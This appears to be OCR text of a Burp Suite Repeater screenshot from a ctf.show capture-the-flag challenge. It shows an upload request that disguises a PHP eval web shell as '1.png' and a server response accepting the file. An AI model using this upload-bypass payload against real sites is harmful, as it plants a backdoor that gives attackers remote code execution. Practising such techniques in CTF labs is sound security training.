 Comparer Extender Project options User options Authz Deserialization Scanner xssValidator CS
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: http://ede5d8ff-018a-4941-afba-f1da53fb8969.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: ede5d8ff-018a-4941-afba-f1da53fb8969.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://ede5d8ff-018a-4941-afba-f1da53fb8969.challenge.ctf.show/
10 Content-Length: 203
11 Content-Type: multipart/form-data;
boundary=---------------------------22726102230923
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------22726102230923
16 Content-Disposition: form-data; name="file"; filename="1.png"
17 Content-Type: image/png
18
19 <?=eval($_POSTx);?>
20 -----------------------------22726102230923--
21
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:10:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/1.png"}